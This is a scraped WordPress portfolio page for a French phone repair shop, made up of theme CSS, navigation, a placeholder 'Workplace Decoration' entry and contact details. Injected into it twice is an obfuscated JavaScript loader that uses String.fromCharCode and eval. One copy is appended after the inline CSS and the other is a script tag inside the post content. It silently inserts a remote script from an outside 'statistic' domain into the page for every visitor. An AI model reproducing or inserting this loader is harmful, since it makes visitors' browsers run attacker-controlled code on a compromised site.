     color: #31B2FF;
     font-weight: 700;
     line-height: 26px;
     font-size: 14px;
     max-width: none;
     width: auto;
     position: absolute;
     right: 0;
     top: 0;
     margin: 0;
     padding: 12px 25px;
}
 .aux-business-tiles .aux-widget-recent-portfolios{
     margin-right: -30px;
}
.elementor-page .page-title-section .page-header > .aux-container > :first-child, .elementor-page .page-title-section .page-header > .aux-container > :last-child{
     margin: 200px 0;
}
.elementor-page .page-title-section .page-title{
     font-size: 65px;
     line-height: 79px;
     text-transform: uppercase;
}

 .single-post .entry-main .entry-title{
     color: #2A46FE;
     text-align:center;
     font-size:55px;
     line-height:69px;
}
 .single-post .entry-main .entry-info{
     color: #AAAAAA;
     font-size:14px;
     line-height:19px;
     text-align:center;
}
 .comment-respond .form-submit{
     text-align:right;
}
 @media screen and (max-width: 767px) {
     .elementor-page .page-title-section .page-header > .aux-container > :first-child, .page-title-section .page-header > .aux-container > :last-child{
         margin: 100px 0;
    }
    .elementor-page .page-title-section .page-title{
         font-size: 38px;
         line-height: 46px;
    }
     .single-post:not(.woocommerce) .entry-main, .single-post:not(.woocommerce) .aux-next-prev-posts, .single-post:not(.woocommerce) #comments, .single-post:not(.woocommerce) #respond {
         padding: 0;
    }
}


/* Single Post */ 

/* Single Post */
.single-post .hentry .entry-media {
	margin-bottom: 35px;
}

.single-post .hentry .entry-header {
	text-align: center;
	margin-bottom: 27px;
}

.single-post .hentry .entry-info  {
	display: flex; 
	justify-content: center;
	margin-bottom: 35px;
}

.single-post .hentry .entry-info  .entry-tax {
	order: 1;
	padding: 0 15px;
}

.single-post .hentry .entry-info  .entry-tax:after {
	display: none;
}
.single-post .hentry .entry-info  .entry-date {
	order: 2;
	padding: 0 15px;
}

.single-post .hentry .entry-info  .entry-author {
	order: 3;
	padding: 0 15px;
}

.single-post .hentry .entry-info  .entry-author .meta-sep {
	display: none;
}

.single-post .hentry .entry-info  .entry-edit {
	order: 4;
	padding: 0 15px;
}

.hentry .entry-info [class^="entry-"]+[class^="entry-"]:before, .aux-widget-post-slider .aux-latest-posts-slider .aux-slide-info .entry-tax a::after, .hentry .entry-info .entry-tax a::after {
	display: none;
}

.single-post .hentry .entry-info > div {
	position: relative;
}

.single-post .hentry .entry-info > div:after {
	content: '';
	position: absolute;
	left: 0;
	height: 9px;
	width: 1px;
	background-color: #AAAAAA;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0.3;
}

.single-post .hentry.aux-medium-context .entry-content,
.single-post  .entry-meta,
.single-post #respond {
	margin-right:10%;
	margin-left: 10%;
}

.single-post .hentry .entry-meta {
	border-color: #AAAAAA;
}

.single-post .hentry footer.entry-meta .entry-tax {
	margin: 45px 0px;
}

.aux-tooltip-socials .auxicon-share:before {
	content: '\e6ef';
	font-size: 25px;
	color: #202020;
}

.aux-wpulike  {
	margin-right: 40px;
}

.aux-wpulike .wp_ulike_btn:before {
	content: '\e718' !important;
	font-size: 26px !important;
	color: #2A46FE !important;
}

.aux-wpulike .wp_ulike_is_liked  .wp_ulike_btn:before  {
	color: #E74C3C !important;
}

.single-post .hentry .entry-main {
	margin-bottom: 200px;
}

#reply-title {
	margin-bottom: 20px;
}

#commentform .comment-notes {
	margin-bottom: 60px;
}

#commentform input:not([type="submit"]) {
	width: 100%;
}

#commentform textarea {
	height: 65px !important;
	min-height: auto;
	overflow: hidden;
}

.aux-modern-form .aux-input-group,
.aux-modern-form .aux-input-group:last-of-type {
	margin-bottom: 80px;
}

#commentform input[type="submit"] {
	float: right;
	margin-bottom: 160px;
}


#commentform input[type="checkbox"] {
	width: 13px !important;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- end wp_head -->
</head>


<body class="portfolio-template-default single single-portfolio postid-736 wp-custom-logo auxin-pro elementor-default elementor-kit-683 phlox-pro aux-dom-unready aux-full-width aux-resp aux-fhd aux-top-sticky  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header aux-overlay-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="50"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="681" class="elementor elementor-681">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c45bece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c45bece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c0e12" data-id="92c0e12" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3086ea elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b3086ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Appelez-nous : 05 46 98 46 27</strong></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6693f6 elementor-widget__width-auto elementor-widget elementor-widget-aux_icon_list" data-id="d6693f6" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au718182c4" style="" ><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal" ><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-16bae85 elementor-repeater-item-16bae85" ><a class="aux-icon-list-link" href="https://fr-fr.facebook.com/reparationtelephonesaintes17/" target="_blank" ><span class="aux-icon-list-icon fab fa-facebook" ></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-fb60004 elementor-repeater-item-fb60004" ><a class="aux-icon-list-link" href="https://instagram.com/drcellphone_saintes?igshid=YmMyMTA2M2Y=" target="_blank" ><span class="aux-icon-list-icon fab fa-instagram" ></span></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcc8768 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fcc8768" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7a55d7" data-id="b7a55d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ffeac9 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="6ffeac9" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Dr CellPhone" href="https://drcellphone.fr/"><img width="237" height="135" src="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cropped-cropped-logo1.fw_.png" class="aux-attachment aux-featured-image attachment-237x135 aux-attachment-id-977 " alt="logo1.fw" data-ratio="1.76" data-original-w="237" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="Dr CellPhone" href="https://drcellphone.fr/"><img width="237" height="135" src="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-cropped-cropped-logo1.fw_.png" class="aux-attachment aux-featured-image attachment-237x135 aux-attachment-id-977 " alt="logo1.fw" data-ratio="1.76" data-original-w="237" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://drcellphone.fr/" title="Dr CellPhone">Dr CellPhone</a></h3><p class="site-description">Les premiers à Saintes</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-617c77d elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="617c77d" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-617c77d"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-617c77d .aux-master-menu"><div class="aux-burger aux-regular-medium"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-617c77d" class="menu-main-container">

	<ul id="menu-main" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-617c77d .aux-fs-popup .aux-fs-menu" data-switch-width="769"  >
		<!-- start single menu -->
		<li id="menu-item-740" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-740 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://drcellphone.fr/" class="aux-item-content">
				<span class="aux-menu-label">Accueil</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-741" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-741 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://drcellphone.fr/latelier-du-docteur/" class="aux-item-content">
				<span class="aux-menu-label">L&rsquo;Atelier du Docteur</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://drcellphone.fr/nos-videos/" class="aux-item-content">
				<span class="aux-menu-label">Nos vidéos</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-745" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-745 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://drcellphone.fr/contact-us/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://drcellphone.fr/reparation/" class="aux-item-content">
				<span class="aux-menu-icon auxicon-tools "></span>
				<span class="aux-menu-label">Réparation</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 770px) { .elementor-element-617c77d .aux-burger-box { display: none } }</style>		</div>
				</div>
				<div class="elementor-element elementor-element-acaf714 elementor-widget__width-auto elementor-widget elementor-widget-aux_search_box" data-id="acaf714" data-element_type="widget" data-widget_type="aux_search_box.default">
				<div class="elementor-widget-container">
			    <div  class="aux-search-section aux-search-elementor-element">
            <button class="aux-search-icon  auxicon-search-4 aux-overlay-search "></button>
            </div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin no-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

<article id="post-736" class=" aux-side-right aux-side-meta-normal post-736 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-ilustration portfolio-tag-uncategorized portfolio-filter-uncategorized" role="article" >
        <div class="entry-main"><div class="entry-media "><img src="https://drcellphone.fr/wp-content/uploads/2018/04/green-and-gold-interior-PZ7WEG9.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" /></div><div class="entry-content clearfix">
<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" src="https://drcellphone.fr/wp-content/uploads/2021/04/Blue_and_white_living_room_with_copy_space_B_29-62224-original-protected.jpg" alt="" class="wp-image-623"/></figure></div>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></div></div>        <div class="entry-side dark aux-has-meta-data"   >
        <div class="entry-side-title"><h1>Workplace Decoration</h1></div>        <div class="entry-overview-container"><div class="entry-side-overview">A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart.

&nbsp;

&nbsp;

<a href="#"><strong class="avt-demo-title has-line single-launch">LAUNCH PROJECT</strong></a></div><div class="entry-actions">		<div class="wpulike wpulike-heart aux-wpulike aux-wpulike-portfolio" ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Bouton J’aime"
					data-ulike-id="736"
					data-ulike-nonce="95ad078f1d"
					data-ulike-type="post"
					data-ulike-template="wpulike-heart"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_736  aux-icon auxicon-heart-2"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="Likes (0)"></span>			</div></div>
	                 <div class="aux-single-portfolio-share">
             <div class="aux-tooltip-socials aux-tooltip-dark aux-socials aux-icon-left aux-medium">
                                     <span class="aux-icon auxicon-share"></span>
                                  <span class="aux-text">Share</span>
             </div>
         </div>
    </div></div>        <div class="entry-meta-data-container"><div class="entry-meta-data"><dl><dt>Client</dt><dd>Joe Blow</dd><dt>Release Date</dt><dd>August 16, 2016</dd></dl>                    <a href="#" class="aux-button aux-cta-button aux-black aux-medium aux-curve">
                        <span class="aux-overlay"></span>
                        <span class="aux-text">Launch Project</span>
                    </a></div></div></div><div class="clear"></div>
</article> <!-- end article -->



<!-- You can start editing here. -->


    


                    </div><!-- end content -->

    <nav class="aux-next-prev-posts nav-skin-minimal">

                <section class="np-prev-section "   >
            <a href="https://drcellphone.fr/portfolio/peace-decoration/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-left"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-left aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Previous Portfolio</p>
                                <h4 class="np-title">Peace Decoration</h4>
                            </a>
        </section>
        
        
                <section class="np-next-section "  >
            <a href="https://drcellphone.fr/portfolio/mix-colors/">
                <div class="np-arrow">
                                        <div class="aux-arrow-nav aux-hover-slide aux-round aux-outline aux-medium">
                        <span class="aux-overlay"></span>
                        <span class="aux-svg-arrow aux-medium-right"></span>
                        <span class="aux-hover-arrow aux-svg-arrow aux-medium-right aux-white"></span>
                    </div>
                                    </div>
                <p class="np-nav-text">Next Portfolio</p>
                                <h4 class="np-title">Mix Colors</h4>
                            </a>
        </section>
        
    </nav>
                </div><!-- end primary -->


                

            </div><!-- end container -->

        <div class="aux-container aux-related-container aux-fold"><section class="widget-container aux-widget-recent-posts aux-widget-related-posts aux-parent-au970a6690"><h3 class="widget-title">Related Projects/Works</h3><div data-element-id="au970a6690" class="aux-match-height aux-row aux-de-col3 aux-tb-col2 aux-mb-col1 aux-total-3 aux-no-meta aux-ajax-view  "><div class="aux-col post-737">
                        <article class="post column-entry post-737 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-art portfolio-cat-ilustration portfolio-tag-uncategorized portfolio-filter-uncategorized">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://drcellphone.fr/portfolio/peace-decoration/"><img src="https://drcellphone.fr/wp-content/uploads/2018/04/minimal-interior-with-furniture-P8X647W.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://drcellphone.fr/portfolio/peace-decoration/">
                                            Peace Decoration                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://drcellphone.fr/portfolio/peace-decoration/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://drcellphone.fr/author/adminnndr/" rel="author" title="View all posts by adminnndr" >
                                            adminnndr                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                                        
                            </div>

                        </article>
</div><div class="aux-col post-738">
                        <article class="post column-entry post-738 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-ilustration portfolio-tag-uncategorized portfolio-filter-uncategorized">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://drcellphone.fr/portfolio/gold-and-purple/"><img src="https://drcellphone.fr/wp-content/uploads/2018/04/smartphone-on-ultra-violet-background-PJXPHRA.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://drcellphone.fr/portfolio/gold-and-purple/">
                                            Gold and Purple                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://drcellphone.fr/portfolio/gold-and-purple/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://drcellphone.fr/author/adminnndr/" rel="author" title="View all posts by adminnndr" >
                                            adminnndr                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                                        
                            </div>

                        </article>
</div><div class="aux-col post-733">
                        <article class="post column-entry post-733 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-art portfolio-cat-photography portfolio-tag-uncategorized portfolio-filter-uncategorized">
                                                        <div class="entry-media"><div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://drcellphone.fr/portfolio/complementary-colors/"><img src="https://drcellphone.fr/wp-content/uploads/2018/04/white-bike-in-blue-interior-PMNFYVU.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a></div></div>
                            
                            <div class="entry-main">
                                                        
                                <header class="entry-header">
                                
                                    <h4 class="entry-title">
                                        <a href="https://drcellphone.fr/portfolio/complementary-colors/">
                                            Complementary Colors                                        </a>
                                    </h4>
                                                                    <div class="entry-format">
                                        <a href="https://drcellphone.fr/portfolio/complementary-colors/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>
                                                            
                                <div class="entry-info">
                                                                                                    <span class="entry-meta-sep meta-sep">by</span>
                                    <span class="author vcard">
                                        <a href="https://drcellphone.fr/author/adminnndr/" rel="author" title="View all posts by adminnndr" >
                                            adminnndr                                        </a>
                                    </span>
                                                                                                                                                                        </div>
                            
                                                        
                            </div>

                        </article>
</div></div></section><!-- widget-container --></div>
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="680" class="elementor elementor-680">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-55aebea elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55aebea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b90370" data-id="2b90370" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-920df0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="920df0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b2285c" data-id="1b2285c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e878a61 elementor-widget__width-auto elementor-widget elementor-widget-aux_copyright" data-id="e878a61" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
			<small>&copy; 2026 Tous les droits sont réservés.</small>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e23c58a" data-id="e23c58a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8a85ce7 elementor-widget__width-auto elementor-widget elementor-widget-aux_icon_list" data-id="8a85ce7" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au4c67a5ae" style="" ><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal" ><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-d4b96d3 elementor-repeater-item-d4b96d3" ><a class="aux-icon-list-link" href="#" ><span class="aux-icon-list-icon auxicon-facebook" ></span><span class="aux-list-connector" ></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-85aad89 elementor-repeater-item-85aad89" ><a class="aux-icon-list-link" href="#" ><span class="aux-icon-list-icon auxicon auxicon-instagram" ></span><span class="aux-list-connector" ></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-9e152c1 elementor-repeater-item-9e152c1" ><span class="aux-icon-list-icon fab fa-youtube" ></span><span class="aux-list-connector" ></span></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aca9646 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aca9646" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-75402c4" data-id="75402c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5cec522 elementor-widget elementor-widget-aux_image" data-id="5cec522" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-image aux-alignnone aux-parent-auce8f52e7">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
            

            
            <img width="237" height="135" src="https://drcellphone.fr/wp-content/uploads/2022/08/cropped-logo1.fw_.png" class="aux-attachment aux-featured-image aux-attachment-id-144" alt="logo1.fw" data-ratio="1.76" data-original-w="237" />            
                </div>
    </div>

</section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-8fb5acf elementor-widget elementor-widget-text-editor" data-id="8fb5acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Grâce À Notre Expérience Acquise depuis 2016 Dans La Réparation De Mobiles, Nous Pouvons Vous Accueillir Sans Rdv Et Réparer Votre Téléphone ou Tablette En 20 Minutes.</p><p>Garanties : Toutes Nos Réparations Sur Garanties 1 An</p><p>Adresse :<br />32 Rue Alsace Lorraine &#8211; 17100 Saintes</p><p>Rues piétonnes (à 10 mètres de la boutique ORANGE)</p><p>Adresse Mail :<br />drcellphone@outlook.fr<br /><br /></p><p>Téléphone :<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+33546984627">05 46 98 46 27</a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-592d417" data-id="592d417" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee3d7f4" data-id="ee3d7f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72664d2 elementor-widget elementor-widget-aux_modern_heading" data-id="72664d2" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Les Horaires
</h2><div class="aux-modern-heading-divider"></div><div class="aux-modern-heading-description"><p>Du Mardi Au Samedi De 10h30 À 12h30 Et De 14h À 19h</p></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-e45b273 elementor-widget elementor-widget-html" data-id="e45b273" data-element_type="widget" data-settings="{&quot;ep_notation_list&quot;:[{&quot;_id&quot;:&quot;6196a43&quot;,&quot;ep_notation_bracket_on&quot;:&quot;left,right&quot;,&quot;ep_notation_type&quot;:&quot;bracket&quot;,&quot;ep_notation_select_type&quot;:&quot;widget&quot;,&quot;ep_notation_custom_selector&quot;:null,&quot;ep_notation_color&quot;:&quot;&quot;,&quot;ep_notation_anim_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:800,&quot;sizes&quot;:[]},&quot;ep_notation_stroke_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}],&quot;ep_notation_active&quot;:&quot;yes&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m19!1m8!1m3!1d2784.2572822262705!2d-0.6328752!3d45.7459878!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x480102b41bdc02f9%3A0xe304eecb5c85bf91!2s32%20Rue%20Alsace-Lorraine%2017100%20Saintes%20France!3m2!1d45.745987799999995!2d-0.6328752!5e0!3m2!1sbs!2sba!4v1662933503174!5m2!1sbs!2sba" width="800" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a2df06" data-id="2a2df06" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
